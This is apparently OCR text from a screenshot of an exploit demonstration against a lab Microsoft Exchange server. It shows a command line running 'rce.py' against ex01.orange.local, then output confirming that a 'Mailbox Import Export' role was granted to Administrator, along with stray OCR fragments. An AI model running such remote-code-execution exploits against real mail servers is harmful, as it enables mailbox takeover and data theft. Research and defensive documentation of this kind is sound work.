 Outlook
C:\Windows\system32\cmd.exe - python  rce.py ex01.orange.local administrator@orange.local
不安全
ex01.o
AssignmentMethod : Direct
Identity : Mailbox Import Export-Administrator
EffectiveUserName :
AssignmentChain :
RoleAssigneeType : User
RoleAssignee : orange.local/Users/Administrator
Role : Mailbox Import Export
RoleAssignmentDelegationType : Regular
CustomRecipientWriteScope :
CustomConfigWriteScope :
RecipientReadScope : Organization
ConfigReadScope : OrganizationConfig
RecipientWriteScope : Organization
ConfigWriteScope : OrganizationConfig
Enabled : True
RoleAssigneeName : Administrator
IsValid : True
ExchangeVersion : 0.11 (14.0.550.0)
Name : Mailbox Import Export-Administrator
DistinguishedName : CN=Mailbox Import Export-Administrator,CN=Role Assignments,CN=RBAC,CN=First Organization
,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=orange,DC=local
Guid : f2ac177d-7a16-4980-a212-f9682e7c25b8
ObjectCategory : orange.local/Configuration/Schema/ms-Exch-Role-Assignment
ObjectClass : {top, msExchRoleAssignment}
WhenChanged : 2021/6/14 下午 05:44:11
WhenCreated : 2021/6/14 下午 05:44:11
WhenChangedUTC : 2021/6/14 上午 09:44:11
WhenCreatedUTC : 2021/6/14 上午 09:44:11
OrganizationId :
Id : Mailbox Import Export-Administrator
OriginatingServer : dc.orange.local
ObjectState : Unchanged
O
TM